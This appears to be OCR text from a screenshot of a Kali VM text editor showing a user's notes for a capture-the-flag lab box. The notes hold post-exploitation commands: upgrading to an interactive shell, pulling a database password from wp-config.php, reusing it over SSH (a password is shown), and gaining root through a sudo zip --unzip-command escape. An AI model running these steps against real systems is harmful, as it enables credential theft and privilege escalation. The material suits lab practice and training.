 Kali (BaseSnapshot) [Running] - Oracle VM VirtualBox
Applications Places Text Editor Wed 00:32 1
Open commands.txt Save
~/Documents
once you get a shell, run "
python -c 'import pty;pty.spawn("/bin/bash")'
to convert into interactive shell.
whoami; hostname; id;
On terminal
ls
cd /home/zico/wordpress
cat wp-config.php
scroll down to DB_PASSWORD
Copy password
New terminal ctrl+shift+T
ssh zico@10.0.2.5
password:sWfCsfJSPV9H3AmQzw8
whoami; hostname; id;
sudo -l
touch /tmp/test
sudo -u root zip /tmp/test.zip /tmp/test -T --unzip-command="sh -c /bin/bash"
whoami; hostname; id; ifconfig eth0
Plain Text Tab Width: 8 Ln 71, Col 9 INS